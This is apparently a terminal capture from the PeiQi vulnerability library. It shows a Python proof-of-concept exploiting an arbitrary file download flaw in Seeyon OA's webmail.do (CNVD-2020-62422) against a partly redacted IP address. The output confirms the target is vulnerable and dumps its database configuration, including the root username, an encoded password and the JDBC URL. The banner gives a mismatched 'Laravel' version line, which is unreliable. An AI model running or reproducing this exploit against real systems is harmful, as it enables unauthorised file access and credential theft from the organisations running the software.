 Cmder
(root@DESKTOP-GSG4F7H)-[/home/peiqi]
# python3 '/mnt/c/Users/peiqi/PycharmProjects/CVE_POC/致远OA webmail.do任意文件下载 CNVD-2020-62422.py'
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Laravel framework <= 5.5.21
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:// .58:8088
[o] 目标http:// .58:8088存在漏洞
[o] 响应为:
#
# modify Mon Jul 23 13:04:16 CST 2018
#
ctpDataSource.minCount=50
ctpDataSource.maxCount=2000
db.hibernateDialect=org.hibernate.dialect.MySQLDialect
ctpDataSource.username=root
ctpDataSource.driverClassName=com.mysql.jdbc.Driver
workflow.dialect=MySQL
ctpDataSource.password=/1.0/QmIyMjIyMjI=
ctpDataSource.url=jdbc:mysql:// :3306/A6V561?autoReconnection=true
PeiQi 文库